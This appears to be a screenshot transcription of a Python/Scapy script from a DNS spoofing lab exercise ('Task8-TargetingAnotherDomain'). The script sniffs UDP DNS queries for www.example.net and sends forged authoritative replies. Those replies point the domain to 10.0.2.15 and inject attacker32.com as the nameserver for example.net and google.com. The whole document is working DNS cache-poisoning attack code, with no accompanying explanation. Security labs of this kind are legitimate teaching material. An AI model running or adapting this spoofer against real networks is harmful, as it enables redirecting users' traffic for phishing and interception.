 Task8-TargetingAnotherDomain.py (~/Desktop) - gedit
En
7:53 AM
Open
Task8-TargetingAnotherDomain.py
~/Desktop
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     # Swap the source and destination IP address
     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
     # Swap the source and destination port number
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
     # The Answer Section
     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                  ttl=259200, rdata='10.0.2.15')
     # The Authority Section
     NSsec1 = DNSRR(rrname='example.net', type='NS',
                  ttl=259200, rdata='attacker32.com')
     NSsec2 = DNSRR(rrname='google.com', type='NS',
                  ttl=259200, rdata='attacker32.com')
     # The Additional Section
     Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
                   ttl=259200, rdata='1.2.3.4')
     Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
                   ttl=259200, rdata='5.6.7.8')
     # Construct the DNS packet
     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                  qdcount=1, ancount=1, nscount=2, arcount=0,
                  an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
     # Construct the entire IP packet and send it out
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)